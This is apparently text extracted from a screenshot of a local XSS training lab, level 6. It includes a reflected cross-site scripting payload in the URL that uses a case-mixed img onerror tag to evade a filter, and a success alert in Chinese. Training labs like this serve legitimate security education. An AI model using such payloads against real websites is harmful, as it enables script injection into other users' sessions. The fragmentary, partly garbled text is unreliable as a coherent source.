 127.0.0.1/xss/level6.php?keyword="><img+sRc%3D1+Onerror=alert(1)>
127.0.0.1 显示
完成的不错!
确定
取消
没有找到
关的结果.
">
搜索
now you're here.
Let's go!
IMPORT SELECT WEAR SHOP
IMPORT SELECT WEAR SHOP
LEVEL6
LEVEL6
ver2.0 :
payload的长度:30
T9Sec